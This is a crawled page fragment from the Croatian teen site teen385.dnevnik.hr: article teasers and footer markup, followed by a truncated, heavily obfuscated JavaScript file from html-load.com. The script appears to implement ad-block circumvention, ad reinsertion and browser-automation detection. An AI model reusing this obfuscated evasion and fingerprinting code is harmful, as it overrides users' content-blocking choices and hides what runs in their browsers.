                        <div class="label">A tako jednostavna</div>
                        <div class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="958161" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-od-30-minuta-od-19-1-do-25-1-2026---958161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238460-indijsko-jelo-keema-od-mljevenog-mesa-i-povrca.jpg"
                                    alt="Tjedni jelovnik jela od 30 minuta od 19.1. do 25.1. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 finih jela za svaki dan ovoga tjedna koje se mogu napraviti u 30 minuta, ili još manje od toga</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ovo-su-najsigurnije-europske-zrakoplovne-kompanije-u-2026/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236122.jpg"
                                    alt="Ovo su najsigurnije europske zrakoplovne kompanije u 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Dobro je znati</div>
                        <div class="title">Ovo su najsigurnije europske zrakoplovne kompanije u 2026.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/objavljen-popis-najmocnijih-putovnica-na-svijetu-evo-gdje-se-nalazi-hrvatska/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235887.jpg"
                                    alt="Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Na vrhu Azija</div>
                        <div class="title">Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/svijet/ove-europske-kompanije-ce-najvise-izgubiti-ako-trump-uvede-carine-zbog-grenlanda/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238771.jpg"
                                    alt="Ove europske kompanije će najviše izgubiti ako Trump uvede carine zbog Grenlanda">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pregled sektora</div>
                        <div class="title">Ove europske kompanije će najviše izgubiti ako Trump uvede carine zbog Grenlanda</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958149" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ana-gruica-uglesic-u-bundi-salonkama-i-trapericama---958149.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238414-ana-gruica-uglesic.jpg"
                                    alt="Ana Gruica Uglešić u bundi, salonkama i trapericama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Bez greške!</div>
                        <div class="title">Ana Gruica Uglešić: Četiri klasična komada za moćno izdanje koje dobro funkcionira od jutra do večeri</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958045" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/lejla-filipovic-pokazala-kako-sjajno-ubaciti-zivotinjski-uzorak-u-kombinaciju---958045.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238200-lejla-filipovic.jpg"
                                    alt="Lejla Filipović pokazala kako sjajno ubaciti životinjski uzorak u kombinaciju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TOP IZDANJE</div>
                        <div class="title">Kako nositi leopard uzorak i izgledati top? Ovako kako to radi Lejla Filipović</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958233" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/modeli-hlaca-koji-ce-biti-popularni-u-2026-godini---958233.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238768-medju-modelila-koji-ce-se-nositi-su-i-hlace-od-barsuna.jpg"
                                    alt="Modeli hlača koji će biti popularni u 2026. godini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">GLASAJTE U ANKETI</div>
                        <div class="title">Pet modela hlača koji će se u 2026. naći u mnogim ormarima. Koji je vaš favorit?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958306" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/grci-pobijedili-italiju-evo-sto-to-znaci-za-hrvatsku-i-kako-do-polufinala-europskog-prvenstva---958306.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239024-konstantinos-genidounias.jpg"
                                    alt="Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SVE ZNAMO</div>
                        <div class="title">Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958262" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/prijenos-utakmice-nizozemska-hrvatska-na-rukometnom-euru---958262.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239055-nizozemska-hrvatska.jpg"
                                    alt="Prijenos utakmice Nizozemska - Hrvatska na rukometnom Euru">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Bravooo!</div>
                        <div class="title">Hrvatska osigurala prolaz u drugi krug Eura! Dugo se lomila utakmica u Malmou</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958275" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/madjari-bjesne-nakon-utakmice-u-beogradu-sramota-cirkus-srbi-su-imali---958275.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238916-srbija-madjarska.jpg"
                                    alt="Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Bilo je napeto</div>
                        <div class="title">Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="703316"
			data-content-id="article:703316" data-ga4="article" data-ga4-article-id="703316" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/funzone/zanimljivosti/wtf-ako-ste-mislili-da-je-pizza-s-ananasom-precudna-cekajte-da-tek-vidite-novi-hit-koji-bi-se-mogao-prosiriti---703316.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="funzone bg"
						href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/funzone/zanimljivosti/wtf-ako-ste-mislili-da-je-pizza-s-ananasom-precudna-cekajte-da-tek-vidite-novi-hit-koji-bi-se-mogao-prosiriti---703316.html">[WTF] Ako ste mislili da je pizza s ananasom prečudna, čekajte da tek vidite novi hit koji bi se mogao proširiti</a></h3>
					<p class="article-date">11:08 / 13.01.2020.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="703375"
			data-content-id="article:703375" data-ga4="article" data-ga4-article-id="703375" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/moda/modne-vijesti/budi-korak-ispred-svih-ovih-pet-trendova-sminkanja-bit-ce-top-u-2020-godini---703375.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="moda bg"
						href="/rubrika/moda/modne-vijesti/">Modne vijesti</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/moda/modne-vijesti/budi-korak-ispred-svih-ovih-pet-trendova-sminkanja-bit-ce-top-u-2020-godini---703375.html">Budi korak ispred svih! Ovih pet trendova šminkanja bit će TOP u 2020. godini</a></h3>
					<p class="article-date">16:51 / 17.12.2019.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="703477"
			data-content-id="article:703477" data-ga4="article" data-ga4-article-id="703477" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/funzone/zanimljivosti/instagramom-hara-novi-bizarni-trend-ljudi-sada-fotosopiraju-i-ovaj-dio-tijela-i-izgledaju-precudno---703477.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="funzone bg"
						href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/funzone/zanimljivosti/instagramom-hara-novi-bizarni-trend-ljudi-sada-fotosopiraju-i-ovaj-dio-tijela-i-izgledaju-precudno---703477.html">Instagramom hara novi bizarni trend – ljudi sada fotošopiraju i ovaj dio tijela i izgledaju prečudno</a></h3>
					<p class="article-date">14:11 / 20.11.2019.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>
</div>
</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b328149e4b0b403a8f1874fcd6a59d9d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1030037913
body_size: 200269
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2w(z,w){const s=a2z();return a2w=function(Z,F){Z=Z-0x118;let b=s[Z];return b;},a2w(z,w);}function a2z(){const OI=['div#contents\x20>\x20span#ads','strict','responseXML','setItem','mustIncludeStrings','postrelease.com','defineProperties','blur(\x20<length>\x20)','d15kdpgjg3unno.cloudfront.net','query','<\x27left\x27>','w2g','gpt-andbeyond','important','domAutomationController','__nightmare','edgios','_skipValidation','googletag','<\x27right\x27>','urlFilter','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','intentiq.com','auto|none|antialiased|subpixel-antialiased','leader(\x20<leader-type>\x20)','getUserIds','ad.doorigo.co.kr','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','middle','SharedWorker','ad-','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','728','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','revert','auto|both|start|end|maximum|clear','ClassSelector','substring','timesofindia.indiatimes.com','cookie','\x22\x20as-key=\x22','dvmin','decorate','slot_element_id','scale','none|element|auto','\x0a\x20\x20syntax:\x20','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','3rd-party\x20script\x20error','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','before','toggle','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','calledSelenium','api.rlcdn.com','<number-percentage>{1,4}\x20fill?','auto|after','Symbol','auto|all|none','unprotect','findAll','as-search-','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','arrayBuffer','ensureInit','list','https://ad.yieldlab.net/yp','originalColumn','s.amazon-adsystem.com','sort','https://ib.adnxs.com/ut/v3/prebid','gpt_slot_found','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','root|nearest|self','[<length>|<percentage>|auto]{1,4}','unrulymedia.com','Bad\x20syntax','even','__gpp\x20not\x20found\x20within\x20timeout','Selector','Forward\x20report\x20url\x20to\x20engineers','smilewanted.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','dyv1bugovvq1g.cloudfront.net','visible','(function(){','serverbid.com','endsWith','cqmax','matchProperty','enabled','Window_open','Element\x20not\x20visible\x20v2\x20|\x20','HTMLAnchorElement_href','<color>+|none','isPropagationStopped','onmousedown','eventSampleRatio','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','manchesterworld.uk','as_apply','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','noopener','<mask-layer>#','campaignId','<combinator>?\x20<complex-real-selector>','<\x27padding-left\x27>{1,2}','572729QXOIyK','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','auto|<custom-ident>','Element_innerHTML','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','performance_gpt_ad_rendered','mediaType','<combinator>?\x20<complex-selector>','<time>|<percentage>','_as_prehooked_functions','a.teads.tv','updateCursors','ownerNode','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','\x27.\x27\x20<ident-token>','gstatic.com','<length>|auto','advertisement-holder','-1000px','\x20|\x20','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[<filter-function>|<url>]+','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','_version','liadm.com','performance','bored_panda_script_block_check','webdriver','mgid.com','escape','xhr','EventTarget_addEventListener','entries','}-token','default|none','usedJSHeapSize','<complex-selector-list>','[lining-nums|oldstyle-nums]','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','auto|sRGB|linearRGB','document.classList.remove\x20not\x20work','push','from|to|<percentage>|<timeline-range-name>\x20<percentage>','fromSetString','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','getParameter','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<blend-mode>#','botd\x20timeout','&url=','appendScriptElementAsync','response','nearest|up|down|to-zero','documentElement','label','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','https://prebid.cootlogix.com/prebid/multi/','invert(\x20<number-percentage>\x20)','noktacom.rtb.monetixads.com','airtory.com','Type\x20of\x20node\x20should\x20be\x20an\x20Object','read','<number>|<percentage>|none','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLTableColElement','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','data-meta','max(\x20<calc-sum>#\x20)','comment-token','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','is_limited_ads','isGecko','urlRegexes','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','At-rule\x20`@','{\x22apply-ratio\x22:1,\x22','[none|<keyframes-name>]#','sdkVersion','neoera-cdn.relevant-digital.com','hasAttribute','Value','bad-url-token','source','computed','<\x27border-top-color\x27>','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Failed\x20to\x20detect\x20bot:','compareByGeneratedPositionsDeflatedNoLine','log.pinterest.com','stopImmediatePropagation','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','awesomium','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','style','[<line-names>?\x20<track-size>]+\x20<line-names>?','doctype','marphezis.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','__as_xhr_onload','topics.authorizedvault.com','getReader','document.getElementsByTagName','pagead2.googlesyndication.com','loading','normal|bold|<number\x20[1,1000]>','blockAdUnitPath','[Profile\x20Handler]','<\x27flex-grow\x27>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','opacity(\x20[<number-percentage>]\x20)','normal|<length>','auto|bullets|numbers|words|spell-out|<counter-style-name>','fraudSensorParams','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','WebKitMediaKeys','Raw','.getAdserverTargeting','insertAdjacentHTML','Unknown\x20property','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','snigelweb.com','selector(\x20<complex-selector>\x20)','<font-stretch-absolute>{1,2}','__proto__','dmtkcw==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','HyphenMinus\x20is\x20expected','`\x20for\x20','uBO:','mask','mezzomedia','iframe[name=\x22','<declaration-value>?','inventoryId','Document_getElementsByTagName','https://s.html-load.com','clip-path','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','http:','infinityfree.com','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','isVisibleElement','<counter-style-name>','is_admiral_active','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','iionads.com','advertisement','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','auto','getVersion','adblock_circumvent_score','simpli.fi','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','responseURL','normal|[light|dark|<custom-ident>]+&&only?','HTMLFormElement_target','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<single-animation-timeline>#','auto|fixed','clientHeight','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','reference','https://fastlane.rubiconproject.com/a/api/fastlane.json','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','adkernel.com','unsortedForEach','documentFocus','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','https://consent.sussexexpress.co.uk','\x20is\x20blocked','image','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','repeat','naturalWidth','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','edge','Document_querySelectorAll','webGL','issue','positions','document\x20-\x20link\x20element','iframe\x20load\x20timeout-fetch\x20error:\x20','Number\x20sign\x20is\x20not\x20allowed','freestar','[Bot]\x20bot\x20detected,\x20botKind=','functionBind','[<length-percentage>|<number>|auto]{1,4}','[none|<custom-ident>]#','String','auto?\x20[none|<length>]','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','programme-tv.net','classList','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','document\x20-\x20find\x20element','DisallowEmpty','connatix.com','Y29rcQ==',',\x20y:\x20','AttributeSelector','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','originalUrl','blocking_acceptable_ads','Invalid\x20base64\x20digit:\x20','XMLHttpRequest_response','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^